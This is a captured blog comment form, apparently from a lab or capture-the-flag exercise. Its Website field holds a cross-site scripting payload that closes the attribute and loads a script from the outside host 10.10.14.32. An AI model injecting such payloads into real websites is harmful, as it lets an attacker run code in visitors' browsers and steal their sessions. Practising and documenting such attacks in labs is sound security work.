 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
test
Name * Email *
test test@example.com
Website
"><script src=http://10.10.14.32/website></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment